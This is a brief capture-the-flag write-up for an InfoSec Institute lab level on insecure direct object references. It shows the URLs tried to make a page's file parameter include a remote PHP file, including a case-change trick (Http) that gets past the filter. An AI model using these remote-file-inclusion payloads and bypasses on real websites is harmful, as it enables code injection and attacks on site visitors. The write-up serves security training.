
Level 4 | A4 Insecure Direct Object References
You are confronted with a website that loads some .txt files to display content for its pages. You are thinking that it may be vulnerable. You aim to load a nice file from a remote server and share the link with unsuspecting visitors. Your task is to successfully load a PHP file located in the root of infosecinstitute.com. The file should not exist but you must load it without getting errors and it must have the PHP file extension.
Target:
Tools:
- Firefox
http://ctf.infosecinstitute.com/ctf2/exercises/ex4.php?file=file1.txt
I got

http://ctf.infosecinstitute.com/ctf2/exercises/ex4.php?file=http://infosecinstitute.com/shell.php
I got


Trying to manipulate the URL case by making http to Http
http://ctf.infosecinstitute.com/ctf2/exercises/ex4.php?file=Http://infosecinstitute.com/shell.php
I got good result
Tried many ways and finally the follwoing is working which matches the file naming scheme file1.txt, file2.txt, fileX.txt
http://ctf.infosecinstitute.com/ctf2/exercises/ex4.php?file=Http://infosecinstitute.com/file4.txt.php